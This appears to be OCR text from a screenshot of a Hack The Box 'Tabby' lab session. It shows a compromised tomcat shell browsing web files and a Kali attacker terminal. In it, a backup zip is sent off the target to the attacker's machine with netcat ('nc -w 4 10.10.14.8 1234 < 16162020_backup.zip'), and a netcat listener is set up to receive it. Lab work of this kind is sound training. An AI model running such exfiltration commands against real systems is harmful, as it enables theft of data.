 [Mozilla Firefox]
kali@kali: ~/htb/tabby
[kali@kali: ~/Downloads]
tabby 162x28
02:08 PM
57%
tomcat@tabby:/var/lib/tomcat9$ ls
ls
conf  lib  logs  policy  webapps  work
tomcat@tabby:/var/lib/tomcat9$ cd var/www/html
cd var/www/html
bash: cd: var/www/html: No such file or directory
tomcat@tabby:/var/lib/tomcat9$ ls
ls
conf  lib  logs  policy  webapps  work
tomcat@tabby:/var/lib/tomcat9$ cd /var/www/html
cd /var/www/html
tomcat@tabby:/var/www/html$ ls
ls
assets  favicon.ico  files  index.php  logo.png  news.php  Readme.txt
tomcat@tabby:/var/www/html$ cd files
cd files
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip  archive  revoked_certs  statement
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip  archive  revoked_certs  statement
tomcat@tabby:/var/www/html/files$ nc 10.10.10.8 80 < 6162020_backup.zip
nc 10.10.10.8 80 < 6162020_backup.zip
bash: 6162020_backup.zip: No such file or directory
tomcat@tabby:/var/www/html/files$ nc 10.10.10.8 80 < 16162020_backup.zip
nc 10.10.10.8 80 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$ nc -w 4 10.10.14.8 1234 < 16162020_backup.zip
<iles$ nc -w 4 10.10.14.8 1234 < 16162020_backup.zip
kali@kali: ~/htb/tabby 162x2
Connection received on 10.10.10.194 45076
kali@kali:~/htb/tabby$ ls
kali@kali: ~/htb/tabby 162x2
kali@kali:~/htb/tabby$ nc -lvnp 80 > 16162020_backup.zip
nc: Permission denied